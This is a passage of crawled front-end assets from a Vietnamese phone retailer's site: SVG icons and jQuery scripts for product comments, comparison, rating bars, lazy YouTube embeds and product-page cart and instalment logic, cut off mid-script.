<path d="M1.09675 16C1.02458 16.0004 0.953038 15.9869 0.886225 15.9604C0.819413 15.9339 0.758644 15.8948 0.707404 15.8453C0.656006 15.7957 0.61521 15.7368 0.58737 15.6718C0.55953 15.6068 0.545197 15.5371 0.545197 15.4667C0.545197 15.3963 0.55953 15.3266 0.58737 15.2616C0.61521 15.1966 0.656006 15.1376 0.707404 15.088L5.226 10.6988C5.3309 10.6114 5.46584 10.5658 5.60386 10.571C5.74187 10.5761 5.87279 10.6318 5.97045 10.7268C6.06811 10.8217 6.12532 10.9491 6.13066 11.0833C6.13599 11.2175 6.08904 11.3488 5.9992 11.4508L1.48609 15.8453C1.43485 15.8948 1.37409 15.9339 1.30727 15.9604C1.24046 15.9869 1.16892 16.0004 1.09675 16Z" fill="#444444"/>
<path d="M13.7422 7.2162C13.6701 7.2166 13.5985 7.20315 13.5317 7.17661C13.4649 7.15007 13.4041 7.11096 13.3529 7.06153L11.9984 5.74424C11.9473 5.69451 11.9067 5.63548 11.879 5.57051C11.8514 5.50554 11.8371 5.4359 11.8371 5.36558C11.8371 5.29526 11.8514 5.22562 11.879 5.16065C11.9067 5.09568 11.9473 5.03665 11.9984 4.98692C12.0495 4.9372 12.1102 4.89775 12.177 4.87084C12.2438 4.84393 12.3154 4.83008 12.3877 4.83008C12.4601 4.83008 12.5317 4.84393 12.5985 4.87084C12.6653 4.89775 12.726 4.9372 12.7771 4.98692L14.1316 6.30422C14.183 6.3538 14.2238 6.41279 14.2516 6.47777C14.2794 6.54276 14.2938 6.61247 14.2938 6.68288C14.2938 6.75328 14.2794 6.82299 14.2516 6.88798C14.2238 6.95297 14.183 7.01195 14.1316 7.06153C14.0803 7.11096 14.0196 7.15007 13.9528 7.17661C13.8859 7.20315 13.8144 7.2166 13.7422 7.2162Z" fill="#444444"/>
</g>
<defs>
<clipPath id="clip0_303_216">
<rect width="17" height="16" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://didongthongminh.vn/plugins/comments/js/rating.js?v=15.87
body_size: 766
content:


function submit_comment()
{
	
}

 $("document").ready(function(){
     var alert_info = $('#alert_info').val();
     alert_info1 = alert_info ? JSON.parse(alert_info) : [];
     $('#submitbt').click(function(){
        if(!notEmpty("value","Bạn chưa chọn giá trị nhận xét"))
			return false;
        if(!notEmpty("full_rate","Bạn chưa nhập nhận xét"))
            return false;
        if(!notEmpty("name_rate","Bạn chưa nhập họ tên"))
            return false;
        // if(!notEmpty("email_rate",alert_info1[3]))
        //     return false;
        if(!notEmpty("phone_rate","Bạn chưa nhập số điện thoại"))
            return false;
         if (!isPhone("phone_rate", "Số điện thoại không hợp lệ")) {
             return false;
         }
         if (!lengthMin("phone_rate", 10, 'Số điện thoại phải là 10 số')) {
             return false;
         }
         if (!lengthMax("phone_rate", 10, 'Số điện thoại phải là 10 số')) {
             return false;
         }
   //                  if(!notEmpty("txtCaptcha","Bạn phải nhập mã capcha"))
			// return false;
              document.comment_add_form.submit();
		});
     
    var track_load = 2; //total loaded record group(s)
	var loading  = false; //to prevents multipal ajax loads
	var total_groups = $('#total_page').val(); //total record group(s)
	var recordid = $('#record_id').val(); //total record group(s)
	var url_current = $('#url_current').val(); //total record group(s)
//        alert(total_groups);
//         $(".view-more-cm").click(function(){ //detect page scroll
// 				loading = true; //prevent further ajax loading
// //                                alert("asjdjk");
// //				$('.animation_image').show(); //show loading image
// 				//load data from the server using a HTTP POST request
// 				$.post(url_current+'?raw='+recordid+'&page='+track_load, function(data){
//                                        //hide loading image once data is received
// 					track_load++; //loaded group increment
// 					loading = false; 
//                                         if(data){
//                                          $("#list-comment").append(data); 
//                                             $('.col-rate .star-detail').raty({
//                                              halfShow : true,
//                                                      readOnly: true, 
//                                                      score: function() {
//                                                          return $(this).attr('data-rating');
//                                                        },
//                                                      starOff : 'images/star-empty.png',
//                                                      starOn  : 'images/star-fill.png'
//                                              });  
//                                         }else{
//                                             $(".view-more-cm").hide();
//                                         }
// 					$('.animation_image').hide();
// 				}).fail(function(xhr, ajaxOptions, thrownError) { //any errors?
//                                     alert(thrownError); //alert with HTTP error
//                                     $('.animation_image').hide(); //hide loading image
//                                     loading = false;
				
// 				});
// 	});

$('.view-more-cm').click(function(){
    id = $('#prd_id').val();
    $.ajax({
        type : 'GET',
        dataType: 'html',
        url : '/index.php?module=products&view=product&raw=1&task=all_conment',
        data: "id="+id,
        success : function(data){
            $("#list-comment").html(data);
            $(".comments_contents").addClass('scroll_comment');
            // $("#list-comment_mb").html(data);
            $(".view-more-cm").hide();
        }
    });
})
        
       
});
       

--- FILE ---
content_type: image/svg+xml
request_url: https://didongthongminh.vn/modules/products/assets/images/icon_link.svg
body_size: -190
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10 0C4.4775 0 0 4.4775 0 10C0 15.5225 4.4775 20 10 20C15.5225 20 20 15.5225 20 10C20 4.4775 15.5225 0 10 0ZM10 18.75C5.17578 18.75 1.25 14.8242 1.25 10C1.25 5.17578 5.17578 1.25 10 1.25C14.8242 1.25 18.75 5.17578 18.75 10C18.75 14.8242 14.8242 18.75 10 18.75Z" fill="#B0BEC5"/>
<path d="M10 7.5C9.31031 7.5 8.75 8.06031 8.75 8.75V15C8.75 15.6897 9.31031 16.25 10 16.25C10.6897 16.25 11.25 15.6897 11.25 15V8.75C11.25 8.06031 10.6897 7.5 10 7.5ZM10 6.25C10.6897 6.25 11.25 5.68969 11.25 5C11.25 4.31031 10.6897 3.75 10 3.75C9.31031 3.75 8.75 4.31031 8.75 5C8.75 5.68969 9.31031 6.25 10 6.25Z" fill="#444444"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://didongthongminh.vn/modules/products/assets/images/read.svg
body_size: 405
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 460 460" style="enable-background:new 0 0 460 460;" xml:space="preserve">
<g>
	<path style="fill:#FF7F4F;" d="M230.333,0C103.308,0,0,102.974,0,230c0,98.785,62.479,183.024,150.004,215.598l297.381-291.024
		C416.25,64.595,330.94,0,230.333,0z"/>
	<path style="fill:#FF5419;" d="M460,230c0-26.416-4.467-51.784-12.663-75.41l-44.274-44.274l-345.46,201.7l50.785,50.785
		l-10.785,30.515l52.366,52.367C174.895,454.935,202.187,460,230.332,460C357.358,460,460,357.026,460,230z"/>
	<polygon style="fill:#71E2F0;" points="403.063,110.317 403.063,312.017 230.332,312.017 200.003,211.167 230.332,110.317 	"/>
	<polygon style="fill:#C2FBFF;" points="230.332,110.317 230.332,312.017 178.893,312.017 97.603,393.317 97.603,312.017 
		57.603,312.017 57.603,110.317 	"/>
	<polygon style="fill:#C2FBFF;" points="383.063,130.317 383.063,292.017 230.332,292.017 210.333,211.167 230.332,130.317 	"/>
	<rect x="77.603" y="130.317" style="fill:#FFFFFF;" width="152.729" height="161.7"/>
	<polygon style="fill:#E0A300;" points="362.823,202.002 343.073,222.122 347.223,250.002 321.993,237.432 311.993,214.882 
		321.993,172.332 335.023,197.332 	"/>
	<polygon style="fill:#FFC61B;" points="321.993,172.332 321.993,237.432 296.753,250.002 300.913,222.122 281.163,202.002 
		308.963,197.332 	"/>
	<polygon style="fill:#E0A300;" points="271.162,202.002 251.412,222.122 255.562,250.002 230.332,237.432 220.332,214.882 
		230.332,172.332 243.362,197.332 	"/>
	<polygon style="fill:#FFC61B;" points="230.332,172.332 230.332,237.432 205.092,250.002 209.252,222.122 189.502,202.002 
		217.302,197.332 	"/>
	<polygon style="fill:#E0A300;" points="179.503,202.002 159.753,222.122 163.903,250.002 138.673,237.432 128.673,214.882 
		138.673,172.332 151.703,197.332 	"/>
	<polygon style="fill:#FFC61B;" points="138.673,172.332 138.673,237.432 113.433,250.002 117.593,222.122 97.843,202.002 
		125.643,197.332 	"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://didongthongminh.vn/modules/products/assets/images/config.svg
body_size: -235
content:
<svg width="24px"  height="24px" viewBox="0 0 48 48" fill="#ffffff" xmlns="http://www.w3.org/2000/svg">
<rect width="24" height="24" fill="white" fill-opacity="0.01"/>
<path d="M41.5 10H35.5" stroke="black" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M27.5 6V14" stroke="black" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M27.5 10L5.5 10" stroke="black" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M13.5 24H5.5" stroke="black" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M21.5 20V28" stroke="black" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M43.5 24H21.5" stroke="black" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M41.5 38H35.5" stroke="black" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M27.5 34V42" stroke="black" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M27.5 38H5.5" stroke="black" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://didongthongminh.vn/modules/products/assets/js/compare.js?v=15.87
body_size: 277
content:
$(document).ready(function(){
    $('[data-toggle="tooltip"]').tooltip();

    $('#keyword_compare').on('keyup',debounce(function(){
        let key = $(this).val();
        let name = $(this).attr('data-name');
        $.ajax({
            type: 'POST',
            dataType: 'json',
            url: '/index.php?module=products&view=cat&raw=1&task=ajax_compare_search',
            data: {key,name},
            success: function (data) {
                if(data.error === false){
                    $('.list-compare-search').html(data.html).addClass('active');
                } else{
                    if ($('.alert_error').css('display') == 'none')
                        $('.alert_error').html(data.message).fadeIn().delay(1500).fadeOut();
                }
            }
        });
    }));
})

function debounce(func, wait = 300, immediate) {
    var timeout;
    return function() {
        var context = this, args = arguments;
        var later = function() {
            timeout = null;
            if (!immediate) func.apply(context, args);
        };
        var callNow = immediate && !timeout;
        clearTimeout(timeout);
        timeout = setTimeout(later, wait);
        if (callNow) func.apply(context, args);
    };
};

$(document).on('click','.a_compare',function(){
    let id = $(this).attr('data-id');
    let name = $('#cat_name').val();
    let products = $('#products').val();
    let url = $('#url_compare').val()
    let type = 1;
    ajax_compare(id,name,products,url,type);
})

$(document).on('click','.del_compare',function(){
    let id = $(this).attr('data-id');
    let name = $('#cat_name').val();
    let products = $('#products').val();
    let url = $('#url_compare').val()
    let type = 0;
    ajax_compare(id,name,products,url,type);
    
})

function ajax_compare(id,name,products,url,type){
    $.ajax({
        type: 'POST',
        dataType: 'json',
        url: '/index.php?module=products&view=compare&raw=1&task=ajax_compare',
        data: {id,name,products,url,type},
        success: function (data) {
            $('#compare-detail').html(data.html);
            window.history.replaceState(null, null, data.url);
            if(data.total < 3)
                $('.compare-title a').css('display','flex');
            else     
                $('.compare-title a').css('display','none');
            $('#modalCompare').modal('hide');
        }
    });
}

--- FILE ---
content_type: image/svg+xml
request_url: https://didongthongminh.vn/images/menus/icon_dh.svg
body_size: 248
content:
<svg width="13" height="22" viewBox="0 0 13 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.2146 0.734929C10.1232 0.300951 9.73149 -0.00841895 9.28322 0.000174666H3.71242C3.26414 -0.00841895 2.87245 0.300951 2.7854 0.734929L2.04118 3.75988H10.9806L10.2146 0.734929ZM2.01942 18.2401L2.78105 21.2651C2.87245 21.699 3.25979 22.0084 3.70807 21.9998H9.27887C9.72715 22.0084 10.1188 21.699 10.2059 21.2651L10.9501 18.2401H2.01942ZM2.7854 4.58487H10.2102C11.7509 4.58487 12.9956 5.81376 13 7.33483V14.6695C13 16.1863 11.7509 17.4194 10.2146 17.4194H2.7854C1.24908 17.4194 0 16.1863 0 14.6695V7.33483C0 5.81805 1.24908 4.58487 2.7854 4.58487ZM2.7854 11C2.7854 11.5027 3.19886 11.9152 3.71242 11.9152C4.22598 11.9152 4.63944 11.507 4.63944 11C4.63944 10.4973 4.22598 10.0848 3.71242 10.0848C3.20321 10.0848 2.7854 10.493 2.7854 11ZM5.57081 11C5.57081 11.5027 5.98426 11.9152 6.49782 11.9152C7.01138 11.9152 7.42484 11.507 7.42484 11C7.42484 10.4973 7.01138 10.0848 6.49782 10.0848C5.98862 10.0848 5.57081 10.493 5.57081 11ZM8.35621 11C8.35621 11.5027 8.76967 11.9152 9.28323 11.9152C9.79679 11.9152 10.2102 11.507 10.2102 11C10.2102 10.4973 9.79679 10.0848 9.28323 10.0848C8.77402 10.0848 8.35621 10.493 8.35621 11Z" fill="#444444"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://didongthongminh.vn/modules/products/assets/images/next.svg
body_size: 93
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 499.2 499.2" style="enable-background:new 0 0 499.2 499.2;" xml:space="preserve">
<path style="fill:#00665C;" d="M9.6,229.6c10.4,20.8,29.6,37.6,52.8,44C43.2,319.2,40.8,370.4,60,416c-34.4-10.4-60-42.4-60-80
	v-68.8C0,253.6,4,241.6,9.6,229.6z"/>
<g>
	<path style="fill:#23C181;" d="M85.6,177.6h228c47.2,0,86.4,38.4,86.4,85.6v58.4H168l0,0H85.6c-33.6,0-64,20-77.6,48.8
		C0.8,356,0,345.6,0,332v-68.8C0,216,38.4,177.6,85.6,177.6z"/>
	<path style="fill:#23C181;" d="M314.4,179.2c47.2,0,85.6,37.6,85.6,84.8v57.6H168l0,0H85.6c-33.6,0-64,20-77.6,48.8
		c-6.4-11.2-8-23.2-8-38.4v-66.4"/>
</g>
<polygon style="fill:#30E295;" points="376,249.6 280,153.6 280,30.4 499.2,249.6 280,468.8 280,345.6 "/>
<polyline style="fill:#23C181;" points="497.6,249.6 280,468.8 280,345.6 374.4,249.6 280,153.6 "/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://didongthongminh.vn/templates/default/js/jquery.lazy.youtube.min.js
body_size: -227
content:
!function(t){t.lazy(["yt","youtube"],function(t,e){if("iframe"===t[0].tagName.toLowerCase()){var o=/1|true/.test(t.attr("data-nocookie"));t.attr("src","https://www.youtube"+(o?"-nocookie":"")+".com/embed/"+t.attr("data-src")+"?autoplay=1&mute=1&showinfo=0"),this.config("removeAttribute")&&t.removeAttr("data-src")}else e(!1)})}(window.jQuery||window.Zepto);

--- FILE ---
content_type: image/svg+xml
request_url: https://didongthongminh.vn/modules/products/assets/images/icon_store.svg
body_size: 779
content:
<svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.6685 8.2586C15.4301 7.82756 15.9507 6.98848 15.9616 6.02297C15.9616 6.01722 15.9616 6.00572 15.9616 5.99998V5.99423C15.9616 5.98274 15.9616 5.97699 15.9616 5.9655C15.9616 5.95975 15.9616 5.954 15.9616 5.94825C15.9616 5.94251 15.9616 5.93101 15.9562 5.92527C15.9562 5.91952 15.9562 5.91377 15.9507 5.90228C15.9507 5.89653 15.9452 5.89078 15.9452 5.88504C15.9452 5.87929 15.9397 5.86779 15.9397 5.86205C15.9397 5.8563 15.9342 5.85055 15.9342 5.84481C15.9288 5.83331 15.9288 5.82756 15.9233 5.82182V5.81607L14.4219 2.48274V1.35055C14.4219 0.614923 13.852 0.0114746 13.1452 0.0114746H2.83836C2.13699 0.0114746 1.56164 0.609176 1.56164 1.35055V2.51147L0.0767132 5.81607V5.82182C0.0712337 5.82756 0.0712335 5.83906 0.065754 5.84481C0.065754 5.85055 0.0602747 5.8563 0.0602747 5.86205C0.0602747 5.86779 0.0547953 5.87929 0.0547953 5.88504C0.0547953 5.89078 0.0493159 5.89653 0.0493159 5.90228C0.0493159 5.90802 0.049316 5.91377 0.0438366 5.92527C0.0438366 5.93101 0.0438362 5.94251 0.0383568 5.94825C0.0383568 5.954 0.0383568 5.95975 0.0383568 5.9655C0.0383568 5.97699 0.0383568 5.98274 0.0383568 5.99423V5.99998C0.0383568 6.00572 0.0383568 6.01722 0.0383568 6.02297C0.0493157 6.98848 0.569864 7.82756 1.33151 8.2586V17.9827C1.33151 19.0862 2.03836 19.9885 2.90411 19.9885H13.1014C13.9671 19.9885 14.674 19.0862 14.674 17.9827V8.2586H14.6685ZM13.5178 7.70113C12.9041 7.70113 12.3397 7.33331 12.0657 6.76435L11.9945 6.43101H15.0904C14.9041 7.1609 14.2685 7.70113 13.5178 7.70113ZM4.84931 6.42527H7.58904V6.80457C7.30959 7.35055 6.75616 7.70113 6.1589 7.70113C5.57808 7.70113 5.04109 7.37354 4.75616 6.85055L4.84931 6.42527ZM2.24657 3.00573H4.75616L4.19178 5.5632H1.09589L2.24657 3.00573ZM5.6 3.00573H7.58904V5.5632H5.04109L5.6 3.00573ZM10.4 3.00573L10.9644 5.5632H8.41644V3.00573H10.4ZM14.9041 5.5632H11.8082L11.2438 3.00573H13.7534L14.9041 5.5632ZM8.41096 6.42527H11.1507L11.2438 6.85055C10.9534 7.36779 10.4164 7.70113 9.84109 7.70113C9.24383 7.70113 8.69589 7.35055 8.41096 6.80457V6.42527ZM2.38356 1.35055C2.38356 1.09193 2.5863 0.873543 2.83836 0.873543H13.1507C13.3973 0.873543 13.6055 1.08619 13.6055 1.35055V2.14941H2.38356V1.35055ZM0.915069 6.42527H4.01096L3.93972 6.7586C3.66575 7.32756 3.10137 7.69538 2.48767 7.69538C1.73151 7.70113 1.09589 7.1609 0.915069 6.42527ZM2.48219 8.5632C3.19452 8.5632 3.86301 8.23561 4.32329 7.68963C4.78356 8.23561 5.45205 8.5632 6.16438 8.5632C6.87671 8.5632 7.5452 8.23561 8.00548 7.68963C8.46575 8.23561 9.13424 8.5632 9.84657 8.5632C10.5589 8.5632 11.2274 8.23561 11.6877 7.68963C12.1479 8.23561 12.8164 8.5632 13.5288 8.5632C13.6438 8.5632 13.7534 8.5517 13.863 8.54021V16.4827H2.15342V8.54021C2.25753 8.5517 2.3726 8.5632 2.48219 8.5632ZM13.1014 19.1264H2.89863C2.49315 19.1264 2.14794 18.6034 2.14794 17.9827V17.3448H13.8466V17.9827C13.8466 18.6034 13.5068 19.1264 13.1014 19.1264Z" fill="#444444"/>
<path d="M8 17.6896C7.89041 17.6896 7.7863 17.7356 7.70959 17.816C7.63288 17.8965 7.58904 18.0057 7.58904 18.1206C7.58904 18.2356 7.63288 18.3447 7.70959 18.4252C7.7863 18.5057 7.89041 18.5516 8 18.5516C8.10959 18.5516 8.2137 18.5057 8.29041 18.4252C8.36712 18.3447 8.41096 18.2356 8.41096 18.1206C8.41096 18.0057 8.36712 17.8965 8.29041 17.816C8.2137 17.7356 8.10959 17.6896 8 17.6896Z" fill="#444444"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://didongthongminh.vn/modules/products/assets/js/jquery.ratingbar.js?v=15.87
body_size: 64
content:
!function(a){var r={init:function(t){var e=a.extend({animate:!1,duration:1e3,ease:"linear",maxRating:100,wrapperWidth:100,showText:!0,ratingClass:"",wrapperClass:"ratingbar_wrapper",innerClass:"ratingbar_inner",textClass:"ratingbar_text",wrapperMarkup:"",innerMarkup:"",textMarkup:""},t);return e.ratingClass=this,e.wrapperMarkup||(e.wrapperMarkup="<div class='"+e.wrapperClass+"' />"),e.innerMarkup||(e.innerMarkup="<div class='"+e.innerClass+"' />"),e.textMarkup||(e.textMarkup="<div class='"+e.textClass+"' />"),a(e.ratingClass).wrapInner(e.textMarkup).wrapInner(e.innerMarkup).wrapInner(e.wrapperMarkup),a("."+e.wrapperClass).width(e.wrapperWidth),r.update(e),e.showText||a("."+e.textClass).css("display","none"),this},update:function(r){return a("."+r.innerClass).each(function(){var t=a("."+r.textClass,this).text().match(/[0-9.]+/g);if(a.isArray(t)){var e=parseFloat(t.shift()),i=parseFloat(t.shift());isNaN(i)&&(i=r.maxRating);var n=e/i*r.wrapperWidth;r.animate?a(this).animate({width:n},r.duration,r.ease):a(this).width(n)}}),this}};a.fn.ratingbar=function(t){return r[t]?r[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void a.error("Method "+t+" does not exist on jQuery.ratingbar"):r.init.apply(this,arguments)}}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://didongthongminh.vn/modules/products/assets/images/call.svg
body_size: 133
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="8" cy="8" r="8" fill="#FF6600"/>
<path d="M12 10.3182C12 10.2784 12 10.2386 11.983 10.1989C11.9432 10.0795 11.6648 9.95455 11.5511 9.89773C11.2273 9.71591 10.8977 9.53977 10.5795 9.35227C10.4318 9.26136 10.25 9.09091 10.0739 9.09091C9.72727 9.09091 9.22159 10.1193 8.91477 10.1193C8.76136 10.1193 8.5625 9.97727 8.42614 9.89773C7.39205 9.32386 6.67614 8.60795 6.10227 7.57386C6.02273 7.4375 5.88068 7.23864 5.88068 7.08523C5.88068 6.77841 6.90909 6.27273 6.90909 5.92614C6.90909 5.75 6.73864 5.56818 6.64773 5.42045C6.46023 5.10227 6.28409 4.77273 6.10227 4.44886C6.04545 4.33523 5.92045 4.05682 5.80114 4.01705C5.76136 4 5.72159 4 5.68182 4C5.47727 4 5.07955 4.09091 4.89205 4.17614C4.61364 4.29545 4.43182 4.61364 4.28977 4.86932C4.10795 5.20455 4 5.54545 4 5.92614C4 6.45455 4.21591 6.93182 4.39205 7.41477C4.51705 7.76136 4.67045 8.09659 4.86364 8.40909C5.46023 9.375 6.625 10.5398 7.59091 11.1364C7.90341 11.3295 8.23864 11.483 8.58523 11.608C9.06818 11.7841 9.54545 12 10.0739 12C10.4545 12 10.7955 11.892 11.1307 11.7102C11.3864 11.5682 11.7045 11.3864 11.8239 11.108C11.9091 10.9205 12 10.5227 12 10.3182Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://didongthongminh.vn/modules/products/assets/js/product.js?v=15.87
body_size: 4745
content:
var proLightSlider;

function start(t) {
    var e = new Date(t).getTime(),
        a = setInterval(function () {
            var t = new Date().getTime(),
                i = e - t,
                r = Math.floor(i / 864e5),
                o = Math.floor((i % 864e5) / 36e5),
                n = Math.floor((i % 36e5) / 6e4),
                l = Math.floor((i % 6e4) / 1e3);
            $("#demnguoc").html("<span class='number_'>" + r + "</span> <span class='number_'>" + o + "</span> <span class='number_'>" + n + "</span> <span class='number_'>" + l + "</span>"),
            i < 0 && (clearInterval(a), $("#demnguoc").html("Hết giờ khuyến mại"));
        }, 1e3);
}

function loadcity(t) {
    $.ajax({
        type: "GET",
        dataType: "html",
        url: "/index.php?module=api&view=product&raw=1&task=ajax_set_city1",
        data: {id: t},
        success: function (t) {
            location.reload();
        },
    });
}

function active_color() {
    var t = $(".products_type .active").attr("products_type_id");
    let type_slider = $('#type_slider').val();

    if (type_slider != 1) {

        $("#products_type_input").val(t), (color_id = "type-" + t), $("." + color_id).show(), $(".color_rm").removeClass("active"), $("." + color_id).addClass("active"), proLightSlider.goToSlide($(".active").index());
    }
}

function order(t, e) {
    $("html,body").animate({scrollTop: "0px"}, 500);
    var a = t,
        i = ((e = e), $("#quantity").val()),
        r = $("#price_input").val(),
        o = $("#warranty_input").val(),
        n = $("#list_gift").val(),
        s = $("#id_aspect").val(),
        l = $("#id_sub").val();
    $.ajax({
        type: "GET",
        dataType: "json",
        url: "/index.php?module=products&view=cart&raw=1&task=buynow",
        data: "quantity=" + i + "&id=" + a + "&price=" + r + "&warranty=" + o + "&id_sub=" + l + "&id_store=" + e + "&list_gift=" + n + "&id_aspect=" + s + "&list_gift_qd=",
        success: function (t) {
            window.location.replace(t.link);
        },
    });
}

function ajax_pop_cart() {
    $("#close-cart").click(function () {
        $(".wrapper-popup-2").hide(), $(".wrapper-popup").hide(), $(".full").hide();
    });
}

function scrollTop(t) {
    if (!t) return !1;
    $(t).focus();
    var e = $(t).offset();
    $("html, body").animate({scrollTop: e.top}, "slow");
}

function checkFormsubmit() {
    return (
        !!notEmpty("name_contact", "Vui lòng nhập họ tên") &&
        !!notEmpty("phone_contact", "Vui lòng nhập số điện thoại") &&
        !!isPhone("phone_contact", "Số điện thoại không hợp lệ") &&
        !!lengthMin("phone_contact", 10, "Số điện thoại phải là 10 số") &&
        !!lengthMax("phone_contact", 10, "Số điện thoại phải là 10 số") &&
        !!notEmpty("email_contact", "Vui lòng nhập email") &&
        !!emailValidator("email_contact", "Email không đúng định dạng")
    );
}

function cbyuy(t, e, a) {
    var i = "#item_" + t,
        r = $("#list_product_add").val(),
        o = $("#total_price").val(),
        n = $("#total_price_old").val();
    $(i).prop("checked")
        ? ($("#list_product_add").val(r + t + ","),
            (tt = parseInt(o) + parseInt(e)),
            $("#total_price").val(tt),
            (document.getElementById("tgb").innerHTML = fomatPrice(tt)),
            (tt_old = parseInt(n) + parseInt(a)),
            $("#total_price_old").val(tt_old),
            (document.getElementById("tgb_old").innerHTML = fomatPrice(tt_old)))
        : ($("#list_product_add").val(r.replace("," + t, "")),
            (tt = parseInt(o) - parseInt(e)),
            $("#total_price").val(tt),
            (document.getElementById("tgb").innerHTML = fomatPrice(tt)),
            (tt_old = parseInt(n) - parseInt(a)),
            $("#total_price_old").val(tt_old),
            (document.getElementById("tgb_old").innerHTML = fomatPrice(tt_old)));
}

function fomatPrice(t) {

    for (var e = (e = t.toString()).toString(), a = ""; parseInt(e) > 999;) (a = "." + e.slice(-3) + a), (e = e.slice(0, -3));
    return (e += a), (e += "đ");
}

function instalment(t) {
    let aspect = $('#id_aspect').val();
    if (aspect == '') {
        aspect = 0;
    }
    var e = $("#warranty_input").val(),
        a = $("#price_input").val();
    "" == e && (e = 0);
    var i = $("#instalment").val();
    "" != i && (t += "&sid=" + i + "&price=" + a + "&warranty=" + e + "&m=card&aspect=" + aspect), (window.location.href = t);
}

function instalment1(t) {
    let aspect = $('#id_aspect').val();
    if (aspect == '') {
        aspect = 0;
    }
    var e = $("#warranty_input").val(),
        a = $("#price_input").val();
    "" == e && (e = 0);
    var i = $("#instalment").val();
    "" != i && (t += "&sid=" + i + "&price=" + a + "&warranty=" + e + "&m=company&aspect=" + aspect), (window.location.href = t);
}

function init() {
    for (var t = document.getElementsByTagName("iframe"), e = 0; e < t.length; e++) t[e].getAttribute("data-src") && t[e].setAttribute("src", t[e].getAttribute("data-src"));
}

$(document).ready(function () {

    start($("#demnguoc").attr("data-end"));
    $("#toc").toc({content: ".boxdesc", headings: "h2,h3,h4"});
    $(".button-select").click(function () {
        $(".fa-angle-down").toggleClass("active"), $(".title-toc .title").addClass("display"), $(".mr-1").toggleClass("active"), $(".list-toc").slideToggle();
    });
    $(window).scroll(function () {
        var t = $(window).scrollTop();
        t >= 700 && ($("#left1").addClass("fixtoc"), $(".fa-angle-down").removeClass("active"), $(".tablecontent").removeClass("none"), $(".fa-angle-down").addClass("none"), $(".mr-1").addClass("none")),
        t < 700 && ($("#left1").removeClass("fixtoc"), $(".tablecontent").addClass("none"), $(".fa-angle-down").removeClass("none"), $(".mr-1").removeClass("none"));
    });
    $("#toc a").on("click", function (t) {
        t.preventDefault();
        let e = $(this).attr("href");
        (e = e.replace(/\./g, "\\.")), $("html, body").animate({scrollTop: $(e).offset().top - 60}, 800), $(".boxdesc").addClass("display");
    });

    let type_slider = $('#type_slider').val();
    if (type_slider != 1) {
        $("#imageGallery").lightGallery(),
            (proLightSlider = $("#imageGallery").lightSlider({
                gallery: !0,
                item: 1,
                thumbItem: 6,
                slideMargin: 0,
                auto: !1,
                loop: !0,
                responsive: [
                    {breakpoint: 800, settings: {item: 1, thumbItem: 5}},
                    {breakpoint: 480, settings: {item: 1, thumbItem: 6}},
                ],
                onSliderLoad: function () {
                    $("#imageGallery").removeClass("cS-hidden");
                },
            })),
        0 != $("#products_type_input").val() && active_color();
        var t = $("#picture").height();
    }
    $(".details_top").height(), $("#button-cart").height(), $("#tuvan").height();
    $(".clickmore").click(function () {
        var t = $(this).attr("data-id");
        if (1 == $(this).attr("data-class")) $("#" + t).height("auto"), $(this).html("Thu gọn"), $(this).removeAttr("data-class"), $(".boxdesc").removeClass("display");
        else {
            var e = $("#" + t).attr("data-height");
            $("#" + t).height(e), $(this).html("Xem thêm"), $(this).attr("data-class", "1");
        }
    });
    $(".list_pagkage").owlCarousel({
        margin: 0,
        nav: !0,
        dots: !1,
        lazyLoad: !0,
        responsive: {0: {items: 2}, 768: {items: 3}, 1000: {items: 4}, 1600: {items: 4}}
    }),
        $(".list_pagkage .owl-prev").html(""),
        $(".list_pagkage .owl-next").html(""),
        $(".clickmore1").click(function () {
            var t = $(this).attr("data-id");
            if (1 == $(this).attr("data-class")) $("#" + t).height("auto"), $(this).html("Thu gọn"), $(this).removeAttr("data-class");
            else {
